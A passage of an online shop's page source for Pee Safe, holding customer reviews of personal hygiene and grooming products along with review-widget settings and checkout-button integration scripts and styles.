4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Arprita ","lastName":"","images":[],"rate":5,"content":"Very good product and smells nice tooo","variants":[],"first_name":"Arprita ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"}],"productIds":[1695425069167],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-26T17:06:03.420Z","id":"57nfq6w6Jl5vzxY5OJB3","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"},"productId":1695425069167},{"firstName":"VIMAL ","lastName":"","images":[],"rate":5,"content":"Vimal","variants":[],"first_name":"VIMAL ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:49.183Z","id":"SQvqlL7ZT5Ohj1RipAsd","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Kaamini ","lastName":"","images":[],"rate":5,"content":"Nice patch","variants":[],"first_name":"Kaamini ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:27.232Z","id":"vXqHs5VpVIKgtHKJ5hcL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Salma Hathiari ","lastName":"","images":[],"rate":5,"content":"Best product no","variants":[],"first_name":"Salma Hathiari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"}],"productIds":[7626396336239],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-22T03:17:46.439Z","id":"bq6EEKw3xGSDJ2NuZdq0","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"},"productId":7626396336239},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703}],"hasNextAllReviewsPage":true,"currency":"INR"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: null,
        template: "collection",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: "\/\/www.peesafe.com\/cdn\/shop\/files\/PS_LogoBLACK_1.png?v=1714740448",
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div></body>
</html>

    <!-- The above can be modified as per the merchant's requirement -->
    <!-- End of Breeze App Loader -->
    <!-- Gokwik theme code start -->
      <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
      <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>
  
  window.merchantInfo  = {
          mid: "12wyqc2kl1ykty8x4di",
          environment: "production",
          type: "merchantInfo",
    		storeId: "5578555503",
    		fbpixel: "391928781225632",
        }
  var productFormSelector = '';
  var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  var templateName = 'collection'
  
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
  window.addEventListener('gokwikLoaded', (e) => {
    $('.gokwik-checkout button').prop('disabled', false);
    $('.gokwik-checkout button').removeClass('disabled');
    $('#gokwik-buy-now').prop('disabled', false);
    $('#gokwik-buy-now').removeClass('disabled');

    const targetElement = document.querySelector('body');
    function debounce(func, delay) {
      let timeoutId;
      return function () {
        const context = this;
        const args = arguments;
        clearTimeout(timeoutId);
        timeoutId = setTimeout(function () {
          func.apply(context, args);
        }, delay);
      };
    }
    const observer = new MutationObserver(() => {
      let bnowbtn = document.querySelector('.quick-buy-drawer__info .v-stack  #gokwik-buy-now');
      if (bnowbtn) {
        bnowbtn.style.height = '45px';
      }
      const homeSelector = document.querySelector('.quick-buy-modal #gokwik-buy-now');
      if (homeSelector) {
        homeSelector.classList.remove('disabled');
        homeSelector.removeAttribute('disabled');
      }
      debouncedMyTimer();
    });
    const debouncedMyTimer = debounce(() => {
      observer.disconnect();
      enableGokwikCart();
      observer.observe(targetElement, { childList: true, subtree: true });
    }, 700);
    function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
      $('.gokwik-checkout button').removeClass('disabled');
    }
    const config = { childList: true, subtree: true };
    observer.observe(targetElement, config);
  });
</script>

<script>
  let targetNode = document.querySelector('html');
  let gkButtonCode =
    '<div class="gokwik-checkout flex items-center justify-center flex-1 hover:basis-1/2 bg-cowi-cta-bg-hover-state text-center cursor-pointer p-4 bg-cowi-accent-bg text-cowi-accent-fg font-base font-bold  transition-all text-lg" ><button type="button" style="width:100%!important;height:100%!important;background: var(--corner-cowi-accent-bg);" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span style="color:black!important;font-size: 16px;">Checkout</span><span></span></span> <div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false;
  let parsedBtnCode = new DOMParser()
    .parseFromString(gkButtonCode, 'text/html')
    .querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function (mutationList) {
    mutationList.forEach((mutation) => {
      let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');

      sideCartButton && sideCartButton.replaceWith(parsedBtnCode);
    });
  };
  const config = { attributes: true, childList: true, subtree: true };

  const customBtn = new MutationObserver(sideCartCallback);
  customBtn.observe(targetNode, config);
</script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    /* margin: 10px; */
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #1a1a1a;
    position: relative;
    margin: 0;
  cursor: pointer;
    padding: 5px 10px;
    height:45px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 13px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }

  /* .button .button--lg .button--secondary{
    height:60px !important;
  } */





  

  
   #gokwik-buy-now {
     background: #1a1a1a;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
     height:60px;
     border-radius: 50px;
     text-align: center;
     letter-spacing: 1px;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#1a1a1a;
      border-radius:10px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
